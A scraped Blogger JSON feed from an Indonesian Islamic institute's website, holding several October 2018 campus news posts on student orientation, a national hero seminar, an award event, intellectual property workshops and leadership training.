Parepare melaksanakan Taubat (Tarbiyah dan Adab untuk Generasi Hebat).\u003Cbr\/\u003E\u003Cbr\/\u003EKetua HMJ Tarbiyah dan Adab, Fauziah Musra mengungkapkan tujuan dilaksanan kegiatan ini selaras dengan tema yakni membangun mahasiswa yang bermoral dan bertabur prestasi.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan tersebut diikuti 356 peserta yang merupakan mahasiswa baru jurusan Tarbiyah dan Adab dari berbagai program studi. Kegiatan ini dilaksanakan di Aula IAIN Parepare mulai tanggal 26 sampai 28 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EBeberapa pemateri pun dihadirkan baik dari kalangan dosen maupun alumni mahasiswa Tarbiyah dan Adab. Adapun materi yang akan diberikan oleh peserta seperti karakter \u003Cem\u003Ebuilding,\u003C\/em\u003E kifayat, \u003Cem\u003Epublic speaking\u003C\/em\u003E, pendidikan nilai dan etika, \u003Cem\u003Emicroteaching.\u003C\/em\u003E Selain itu dalam kegiatan tersebut juga dirangkaikan \u003Cem\u003Elaunching\u003C\/em\u003E buku yang ditulis oleh dosen IAIN Parepare, Dr. Ahdar, M. Pd. I.\u003Cbr\/\u003E\u003Cbr\/\u003EDari kegiatan taubat ini, para peserta diharapkan memiliki ketertarikan dalam berorganisasi. “Sebagai ketua HMJ Tarbiyah dan Adab, menginginkan mahasiswa baru untuk lebih solidaritas dan saya menginginkan mahasiswa Tarbiyah ini aktif berorganisasi,” harap Fauzia Musra, Ketua HMJ Tarbiyah dan Adab.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/93220148457938680\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/taubat-tarbiyah-generasi-hebat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/93220148457938680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/93220148457938680"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/taubat-tarbiyah-generasi-hebat.html","title":"TAUBAT: Tarbiyah Generasi Hebat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4618426985513118071"},"published":{"$t":"2018-10-27T17:15:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:16.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Gubernur Sulsel Hadir Buka Seminar Nasional Penganugerahan Pahlawan\nNasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EHadirnya Gubernur provinsi Sulawesi Selatan (Sulsel) Nurdin Abdullah dalam kegiatan seminar nasional penganugerahan  Pahlawan Nasional \u003Cem\u003EAnregurutta\u003C\/em\u003E KH. Abd. Rahman Ambo Dalle di Auditorium IAIN Parepare, Jum’at (26\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia, Dr. Hannani Yunus mengungkapkan sebanyak 600 peserta yang berasal dari berbagai daerah seluruh Indonesia. Seminar nasional ini diharapkan menjadi bahan pertimbangan Presiden Jokowi Widodo dalam rangka penganugerahan Pahlawan Nasional KH. Abd  Rahman Ambo Dalle.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah di jum’at ini kita semua diperkenankan oleh Allah Swt dalam suatu ivent yang menurut warga Dakwah Darul Irsyad (DDI) \u003Cem\u003Eevent\u003C\/em\u003E luar biasa karena Insyaa Allah mudah-mudahan dari seminar ini akan menjadi suatu bahan pertimbangan kepada presiden Jokowi untuk memberikan pernghargaan pahlawan Nasional kepada \u003Cem\u003Eanregurutta\u003C\/em\u003E KH. Abd Rahman Ambo Dalle,” harap Hannani.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9136\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/ddi4-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EBeberapa pejabat pun hadir termasuk Wali Kota Parepare, M Taufan Pawe. \u003Cem\u003E“Anregurutta\u003C\/em\u003E inilah yang menjadikan nafas sehingga kota Parepare sebagai kota ulama dan kota santri,” ucap Taufan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam seminar ini menghadirkan narasumber Prof. Hamka Haq, Anggota DPR RI F PDIP, Prof. Ahmad M. Sewang, Pakar Sejarah UIN Alauddin Makassar, KH. Helmi Ali Yafie, Sekjend PB DDI dan Prof. Rahim Arsyad Direktur Pasca sarjana IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EGubernur Sulsel, Nurdin Abdullah dalam sambutannya menjelaskan  pentingya pengembangan lembaga pendidikan seperti ini guna melahirkan pemimpin-pemimpin bangsa yang berkarakter dan dapat membawa perubahan bagi masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003E“Banyak orang cerdas tapi tidak bisa menjadi apa-apa karena melanggar etika, melanggar moral, ini sayang,” ujarnya sebelum membuka kegiatan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4618426985513118071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/gubernur-sulsel-hadir-buka-seminar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4618426985513118071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4618426985513118071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/gubernur-sulsel-hadir-buka-seminar.html","title":"Gubernur Sulsel Hadir Buka Seminar Nasional Penganugerahan Pahlawan\nNasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5298282282021011357"},"published":{"$t":"2018-10-25T15:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:16.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"}],"title":{"type":"text","$t":"Dakom Award 2018, Creativity in Harmony"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Dakwah dan Komunikasi menggelar Dakom Award 2018 di Auditorium Institut Agama Islam Negeri (IAIN) Parepare, Rabu (24\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan Dakom Award merupakan kegiatan tahunan sebagai ajang apresiasi, silaturahmi serta mengasah kreativitas para mahasiswa. Ketua jurusan Dakwah dan Komunikasi, Dr. Muhammad Saleh menjelaskan pentingya keharmonisan dalam keluarga besar jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003E“\u003C\/em\u003EUntuk tema tahun ini Creativity in Harmony, berkreativitas boleh, bersaing boleh tapi tetap dalam kekeluargaan. Jadi tetap membangun, membina keharmonisan. Makanya lomba-lomba yang dilaksanakan ada lomba akademik dan non akademik,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia, Dr. Zulfah dalam laporannya mengungkapkan sebanyak 152 peserta dengan menyediakan berbagai jenis lomba seperti karya tulis ilmiah, debat ilmiah, nasyid, lipsyn dosen, tari kreasi, pantun Islami, dan desain poster bertemakan Dakwah. Kegiatan Dakom Award ini akan berlangsung hingga 27 Oktober mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9131\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/da2-300x162.jpg\" alt=\"\" width=\"300\" height=\"162\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, setiap program studi yang tergabung dalam jurusan Dakwah dan Komunikasi juga dirangkaikan expo (pameran) hasil karya-karya yang telah diciptakan. Hadir Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan IAIN Parepare, Dr. Sudirman L yang turut hadir melihat pameran secara langsung.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9130\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9130 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/dA-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E Foto: Dr. H. Sudirman L, M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya cukup salut dengan kreativitasnya, saya berharap ke depannya lebih mengembangkan dan menjauhi plagiarism untuk memunculkan kreasi-kreasi mahasiswa yang lebih besar lagi,”ucap Sudirman L, usai membuka kegiatan mewakili Rektor IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5298282282021011357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/dakom-award-2018-creativity-in-harmony.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5298282282021011357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5298282282021011357"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/dakom-award-2018-creativity-in-harmony.html","title":"Dakom Award 2018, Creativity in Harmony"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5754382759203823686"},"published":{"$t":"2018-10-22T02:03:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:16.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare: Pentingnya Memiliki Sertifikat HKI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EWorkshop Kekayaan Intelektual (HKI) yang dilaksanakan oleh Pusat Penelitian dan Pengabdian pada Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, akhirnya ditutup secara langsung oleh Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, (20\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop yang dihadiri oleh 25 dosen dengan menghadirkan narasumber Dr. Wahyudin, M. Ag dari Universitas Islam Negeri (UIN) Bandung.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9121\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9121 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0306-300x115.jpg\" alt=\"\" width=\"300\" height=\"115\" \/\u003E Foto mulai sisi Kanan: Dr. Wahyudin Darmalaksana, M. Ag (narasumber), Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare), Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan menjelaskan akan pentingya memiliki sertifikat HKI. “Ini juga sebagai kehati-hatian kita, bahwa karya kita ini benar-benar bukan karya menjiplak bukan menyontek. Ini benar-benar hasil pemikiran kita dan objektivitas kita. Manakala kita harus mengutip dari pendapat atau karya oranglain maka secara objektif kita harus kemukakan di dalam karya kita,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad juga menjelaskan dengan memiliki sertifikat HKI akan menunjukkan sebuah pengakuan dan tanggungjawab. Ahmad juga berharap agar dalam waktu tiga bulan, IAIN Parepare dapat mencapai 100 sertifikat Hak Kekayaan Intelektual (HKI).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9123\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0308-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Kepala P3M IAIN Parepare, Dr. Zainal Said menghimbau kepada peserta workshop agar turut membantu dan menyebarkan informasi terkait HKI kepada dosen-dosen lain.\u003Cbr\/\u003E\u003Cbr\/\u003E“Teman-teman yang sudah ikut dalam workshop ini bisa mendampingi atau membantu teman-teman lainnya atau paling tidak P3M tetap memfasilitasi apabila ada teman-teman dosen yang ingin mendaftarkan karya-karya yang ada selama ini,” ujar Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu peserta workshop Dr. Zulfah mengungkapkan mulai tertarik  mengurus HKI. “Setelah ikut workshop, saya mulai tertarik mengurus HKI karena ternyata prosedur pengurusannya tidak sesulit dan semahal yang saya kira,” ungkap Dr. Zulfah, M. Pd salah seorang dosen pada jurusan Dakwah dan Komunikasi.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5754382759203823686\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-parepare-pentingnya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754382759203823686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754382759203823686"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-parepare-pentingnya.html","title":"Rektor IAIN Parepare: Pentingnya Memiliki Sertifikat HKI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7693059548183664859"},"published":{"$t":"2018-10-20T16:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.054+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Workshop Hak Kekayaan Intelektual Antisipasi Pelanggaran Hak"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPusat Penelitian dan Pengabdian pada Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop Hak Kekayaan Intelektual di ruang Seminar Pascasarjana IAIN Parepare, Jum'at (19\/10).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 25 peserta yang merupakan dosen IAIN Parepare. Workshop ini akan berlangsung mulai tanggal 19 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir pemateri Dr. Ahmad Sultra Rustan, M. Si dan  Dr. Wahyudin Darmalaksana, M. Ag.\u003Cbr\/\u003E\u003Cbr\/\u003EKepala P3M IAIN Parepare, Dr. Zainal Said menganggap kegiatan ini sangat penting dilaksanakan. “Kegiatan ini sangat penting untuk lembaga ke depan, khususnya bagi teman-teman dosen. Ada beberapa karya yang terbit tapi ini belum terfasilitasi secara legal,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9113\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9113 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0292-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto mulai sisi kiri Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare), Muhammad Djunaidi, M. Ag (Wakil Rektor I), Dr. Wahyudin Darmalaksana, M. Ag (Pemateri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Wakil Rektor I bidang Kemasiswaan dan Kelembagaan IAIN Parepare, Muhammad Djunaidi memberikan beberapa contoh-contoh kasus pengklaiman karya apabila tidak didaftarkan sebagai Hak Cipta ataupun Hak Kekayaan Intelektual (HKI).\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini sebagai antisipasi terhadap pelanggaran hak oleh pihak-pihak lain,” ungkap Muhammad Djunaidi, Wakil Rektor I sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kekayaan_intelektual\"\u003EDikutip Wikipedia.org\u003C\/a\u003E Kekayaan Intelektual atau Hak Kekayaan Intelektual (HKI) atau Hak Milik Intelektual adalah padanan kata yang biasa digunakan untuk \u003Cem\u003EIntellectual Property Rights\u003C\/em\u003E (IPR) atau \u003Cem\u003EGeistiges Eigentum\u003C\/em\u003E, dalam bahasa Jermannya, yakni hak yang timbul bagi hasil olah pikir yang menghasilkan suatu produk atau proses yang berguna untuk manusia. Pada intinya HKI adalah hak untuk menikmati secara ekonomis hasil dari suatu kreativitas intelektual. Objek yang diatur dalam HKI adalah karya-karya yang timbul atau lahir karena kemampuan intelektual manusia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9115\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0272-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9116\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7693059548183664859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/workshop-hak-kekayaan-intelektual.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7693059548183664859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7693059548183664859"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/workshop-hak-kekayaan-intelektual.html","title":"Workshop Hak Kekayaan Intelektual Antisipasi Pelanggaran Hak"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-447947192650739241"},"published":{"$t":"2018-10-19T17:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Latihan Kepemimpinan dan Pengembangan Karakter Mahasiswa (LKPKM) tahun 2018 dibuka secara resmi di gedung Auditorium IAIN Parepare, Kamis (18\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dilaksanakan oleh Dewan Mahasiswa (Dema) Institut Agama Islam Negeri (IAIN) Parepare. LKPKM merupakan kegiatan tahunan yang diikuti oleh mahasiswa IAIN Parepare khususnya mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 860 peserta mengikuti kegiatan LKPKM yang mengusung tema Membangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa yang Sadar akan Tanggungjawab Sosial. Kegiatan tersebut akan berlangsung mulai 18 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9082\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0323-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun dari jumlah keseluruhan mahasiswa baru tidak semuanya mengikuti LKPKM. Namun Ketua Dema IAIN Parepare Muhammad Arafah  melihat, mahasiswa yang memutuskan pilihan untuk mendaftarkan diri sebagai peserta LKPKM 2018 merupakan satu langka kemajuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Maka kalianlah yang sampai pada titik ini, apa poin pertama yang kalian sudah dapatkan? Kalian sudah mampu berbeda dengan teman-teman seperjuangan kalian, satu langkah lebih maju,\" ucapnya saat memberi sambutan di hadapan ratusan peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9084\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0322-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana Tugas Wakil Rektor III bidang Kemahasiswaan dan Kerjasama, Dr. Abu Bakar Juddah melihat kegiatan LKPKM merupakan salah satu upaya untuk mempersiapkan diri sebagai pemimpin masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah dilahirkan bersama potensi itu tapi untuk mengimplementasikan potensi menjadi kompetensi tentulah tidak semudah membalikkan telapak tangan harus melalui sejumlah langkah-langkah di antaranya melalui pelatihan-pelatihan yang kalian ikuti seperti ini,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9085\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9085 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/18_10-b-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Dr. Abu Bakar Juddah, M. Si (Plt. Wakil Rektor III)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Abu Bakar Juddah juga mengingatkan kepada peserta akan pentingnya kedisiplinan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam diri kita, kita ini adalah pemimpin paling tidak memimpin diri kita menjadi orang yang disiplin karena kedisiplinan mengantar kita ke pintu kesuksesan. Kalau Anda tidak disiplin belajar, mengikuti perkuliahan tentulah amburadul. Tapi kalau disiplin, Insyaa Allah akan mengatar kalian mencapai cita-cita,\" jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Kita tidak mampu memprediksi masa depan kita, kita hanya mampu menata. Apa yang kalian lakukan hari ini merupakan bagian dari penataan masa depan\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Juddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EPlt. Wakil Rektor III Bidang Kemahasiswaan dan Kerjasama, IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/447947192650739241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html","title":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Berita?alt=json-in-script&callback=related_results_labels
body_size: 38157
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research 